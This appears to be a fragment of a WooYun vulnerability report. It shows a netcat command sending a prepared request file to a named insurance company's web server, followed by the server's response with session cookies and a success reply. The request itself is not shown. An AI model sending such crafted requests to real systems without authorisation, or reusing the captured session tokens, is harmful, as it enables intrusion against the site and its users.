 ➜ ~ $ nc webchat.cpic.com.cn 8183 < Desktop/pc.txt
HTTP/1.1 200 OK
Date: Fri, 26 Jun 2015 02:25:25 GMT
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
Set-Cookie: JSESSIONID=h7DGVM4V3CQXBnnLXgQb8Q1J1q6nnR3gKctLs7hrq212TLc6JXfG!1620644869!1435285525551
; Path=/; Secure; HttpOnly
Set-Cookie: JSESSIONID=h7DGVM4V3CQXBnnLXgQb8Q1J1q6nnR3gKctLs7hrq212TLc6JXfG!1620644869; path=/; Http
Only
X-Powered-By: Servlet/2.5 JSP/2.1
0012
{"success":"true"}
0000
www.wooyun.org